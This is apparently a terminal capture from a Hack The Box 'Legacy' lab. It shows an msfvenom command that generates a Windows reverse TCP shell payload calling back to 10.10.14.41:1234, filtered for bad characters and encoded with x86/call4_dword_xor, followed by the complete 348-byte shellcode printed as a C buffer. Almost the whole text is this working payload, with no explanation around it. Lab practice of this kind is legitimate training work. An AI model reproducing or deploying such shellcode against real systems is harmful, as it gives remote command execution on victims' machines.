 kali@kali:~/HTB/Legacy/exploit$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.41 LPORT=1234 EXITFUNC
=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x4d\x15\x85\xee\x83\xee\xfc\xe2\xf4\xb1\xfd\x07\xee\x4d\x15"
"\xe5\x67\xa8\x24\x45\x8a\xc6\x45\xb5\x65\x1f\x19\x0e\xbc\x59"
"\x9e\xf7\xc6\x42\xa2\xcf\xc8\x7c\xea\x29\xd2\x2c\x69\x87\xc2"
"\x6d\xd4\x4a\xe3\x4c\xd2\x67\x1c\x1f\x42\x0e\xbc\x5d\x9e\xcf"
"\xd2\xc6\x59\x94\x96\xae\x5d\x84\x3f\x1c\x9e\xdc\xce\x4c\xc6"
"\x0e\xa7\x55\xf6\xbf\xa7\xc6\x21\x0e\xef\x9b\x24\x7a\x42\x8c"
"\xda\x88\xef\x8a\x2d\x65\x9b\xbb\x16\xf8\x16\x76\x68\xa1\x9b"
"\xa9\x4d\x0e\xb6\x69\x14\x56\x88\xc6\x19\xce\x65\x15\x09\x84"
"\x3d\xc6\x11\x0e\xef\x9d\x9c\xc1\xca\x69\x4e\xde\x8f\x14\x4f"
"\xd4\x11\xad\x4a\xda\xb4\xc6\x07\x6e\x63\x10\x7d\xb6\xdc\x4d"
"\x15\xed\x99\x3e\x27\xda\xba\x25\x59\xf2\xc8\x4a\xea\x50\x56"
"\xdd\x14\x85\xee\x64\xd1\xd1\xbe\x25\x3c\x05\x85\x4d\xea\x50"
"\xbe\x1d\x45\xd5\xae\x1d\x55\xd5\x86\xa7\x1a\x5a\x0e\xb2\xc0"
"\x12\x84\x48\x7d\x8f\xe4\x43\x3c\xed\xec\x4d\x11\x57\x67\xab"
"\x7f\x95\xb8\x1a\x7d\x1c\x4b\x39\x74\x7a\x3b\xc8\xd5\xf1\xe2"
"\xb2\x5b\x8d\x9b\xa1\x7d\x75\x5b\xef\x43\x7a\x3b\x25\x76\xe8"
"\x8a\x4d\x9c\x66\xb9\x1a\x42\xb4\x18\x27\x07\xdc\xb8\xaf\xe8"
"\xe3\x29\x09\x31\xb9\xef\x4c\x98\xc1\xca\x5d\xd3\x85\xaa\x19"
"\x45\xd3\xb8\x1b\x53\xd3\xa0\x1b\x43\xd6\xb8\x25\x6c\x49\xd1"
"\xcb\xea\x50\x67\xad\x5b\xd3\xa8\xb2\x25\xed\xe6\xca\x08\xe5"
"\x11\x98\xae\x65\xf3\x67\x1f\xed\x48\xd8\xa8\x18\x11\x98\x29"
"\x83\x92\x47\x95\x7e\x0e\x38\x10\x3e\xa9\x5e\x67\xea\x84\x4d"
"\x46\x7a\x3b";